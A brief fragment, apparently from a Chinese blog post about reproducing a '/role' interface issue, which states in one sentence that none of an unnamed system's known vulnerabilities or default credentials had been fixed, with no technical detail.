
/role接口复现
经过测试,发现这个软件系统的所有历史漏洞都没有修复,包括默认的用户名和密码都没有进行修改


 浙公网安备 33010602011771号
浙公网安备 33010602011771号